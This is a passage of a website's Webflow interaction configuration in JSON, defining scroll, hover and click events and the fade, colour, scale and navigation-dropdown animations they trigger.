-1412":{"id":"e-1412","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1413"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec303","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec303","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1414":{"id":"e-1414","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1415"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1415":{"id":"e-1415","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1414"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c99","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1416":{"id":"e-1416","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1417"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1417":{"id":"e-1417","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1416"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667c9a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1418":{"id":"e-1418","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1419"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1419":{"id":"e-1419","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1418"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d00","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1420":{"id":"e-1420","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1421"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1421":{"id":"e-1421","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1420"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d01","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1422":{"id":"e-1422","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-51","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1423"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1423":{"id":"e-1423","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-52","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1422"}},"mediaQueries":["main"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d54","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1424":{"id":"e-1424","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-53","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1425"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1425":{"id":"e-1425","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-54","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1424"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"25e2324c-fd9c-6d2a-b13c-2711c4667d55","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1698645844349},"e-1426":{"id":"e-1426","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-55","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1427"}},"mediaQueries":["main"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1427":{"id":"e-1427","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-56","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1426"}},"mediaQueries":["main"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d89","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1428":{"id":"e-1428","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-57","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1429"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1429":{"id":"e-1429","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-58","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1428"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6ab91ea3-114e-30d3-fe2e-7806869c6d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1430":{"id":"e-1430","name":"","animationType":"preset","eventTypeId":"MOUSE_OVER","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-59","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1431"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1431":{"id":"e-1431","name":"","animationType":"preset","eventTypeId":"MOUSE_OUT","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-60","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1430"}},"mediaQueries":["main"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1432":{"id":"e-1432","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-61","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1433"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150},"e-1433":{"id":"e-1433","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-62","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1432"}},"mediaQueries":["medium","small","tiny"],"target":{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"2ec0211c-956d-638d-1631-c256c526831c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1632088775150}},"actionLists":{"a-8":{"id":"a-8","title":"expando__init","actionItemGroups":[{"actionItems":[{"id":"a-8-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".question-dropdown-content-wrapper","selectorGuids":["be6bf0e5-1321-5c51-22cd-a1a4318a53af"]},"heightValue":0,"widthUnit":"PX","heightUnit":"px","locked":false}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626823883529},"a-12":{"id":"a-12","title":"fade-from-left","actionItemGroups":[{"actionItems":[{"id":"a-12-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-12-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":200,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":-16,"xUnit":"px","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-12-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":0,"xUnit":"px","yUnit":"PX","zUnit":"PX"}},{"id":"a-12-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-14":{"id":"a-14","title":"fade","actionItemGroups":[{"actionItems":[{"id":"a-14-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-14-n-5","actionTypeId":"STYLE_OPACITY","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}}]},{"actionItems":[{"id":"a-14-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-13":{"id":"a-13","title":"fade-from-bottom","actionItemGroups":[{"actionItems":[{"id":"a-13-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":0,"unit":""}},{"id":"a-13-n","actionTypeId":"TRANSFORM_MOVE","config":{"delay":400,"easing":"","duration":0,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":16,"xUnit":"px","yUnit":"px","zUnit":"PX"}}]},{"actionItems":[{"id":"a-13-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"xValue":null,"yValue":0,"xUnit":"px","yUnit":"px","zUnit":"PX"}},{"id":"a-13-n-4","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":800,"target":{"useEventTarget":true,"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999"},"value":1,"unit":""}}]}],"useFirstGroupAsInitialState":false,"createdOn":1627533442339},"a-17":{"id":"a-17","title":"resource-featured__hover-in","actionItemGroups":[{"actionItems":[{"id":"a-17-n","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__title","selectorGuids":["5b410b20-0138-b9da-5a18-c840961c927d"]},"globalSwatchId":"ae2147ed","rValue":150,"bValue":224,"gValue":94,"aValue":1}},{"id":"a-17-n-3","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__image","selectorGuids":["b7825ce3-99c4-eca6-9353-9e7fa7af58fb"]},"xValue":1.02,"yValue":1.02,"locked":true}}]}],"useFirstGroupAsInitialState":false,"createdOn":1628137729721},"a-18":{"id":"a-18","title":"resource-featured__hover-out","actionItemGroups":[{"actionItems":[{"id":"a-18-n","actionTypeId":"STYLE_TEXT_COLOR","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__title","selectorGuids":["5b410b20-0138-b9da-5a18-c840961c927d"]},"globalSwatchId":"a47c2e86","rValue":17,"bValue":38,"gValue":28,"aValue":1}},{"id":"a-18-n-3","actionTypeId":"TRANSFORM_SCALE","config":{"delay":0,"easing":"ease","duration":400,"target":{"useEventTarget":"CHILDREN","selector":".resource-featured__image","selectorGuids":["b7825ce3-99c4-eca6-9353-9e7fa7af58fb"]},"xValue":1,"yValue":1,"locked":true}}]}],"useFirstGroupAsInitialState":false,"createdOn":1628137729721},"a":{"id":"a","title":"before-after__init","actionItemGroups":[{"actionItems":[{"id":"a-n-21","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":0,"easing":"easeIn","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-22","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-27","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"ease","duration":200,"target":{"selector":".before-after__image._1","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","ba32e39f-94f0-88db-19d2-35101c74688d"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-4","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-5","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-23","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-28","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._2","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","557bb854-b5bb-7b1d-5bbf-4343ea5d9ea3"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-8","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-9","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-24","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-29","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._3","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","3ef1bf48-1f69-cb25-991b-0dc03840e1ad"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-12","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-13","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-25","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-30","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._4","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","1e087786-6bd0-6459-aec3-725ee998d699"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-16","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}},{"id":"a-n-17","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"9874c58b","rValue":236,"bValue":238,"gValue":237,"aValue":1}},{"id":"a-n-26","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca"]},"value":0,"unit":""}},{"id":"a-n-31","actionTypeId":"STYLE_OPACITY","config":{"delay":3000,"easing":"ease","duration":200,"target":{"selector":".before-after__image._5","selectorGuids":["331201c3-7e46-ff77-4e2f-c208a81ccbca","5743b7ad-d20a-9889-0fb5-3ac4a59ff2e7"]},"value":1,"unit":""}}]},{"actionItems":[{"id":"a-n-20","actionTypeId":"STYLE_BACKGROUND_COLOR","config":{"delay":3000,"easing":"ease","duration":200,"target":{},"globalSwatchId":"ce5a455b","rValue":255,"bValue":255,"gValue":255,"aValue":1}}]}],"useFirstGroupAsInitialState":false,"createdOn":1626756758166},"a-23":{"id":"a-23","title":"Nav Open Mobile 4","actionItemGroups":[{"actionItems":[{"id":"a-23-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-23-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-23-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-22":{"id":"a-22","title":"Nav Dropdown Close 4","actionItemGroups":[{"actionItems":[{"id":"a-22-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":0,"unit":""}},{"id":"a-22-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-22-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-21":{"id":"a-21","title":"Nav Dropdown Open 4","actionItemGroups":[{"actionItems":[{"id":"a-21-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":"flex"}}]},{"actionItems":[{"id":"a-21-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"value":1,"unit":""}},{"id":"a-21-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b775"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-24":{"id":"a-24","title":"Nav Close Mobile 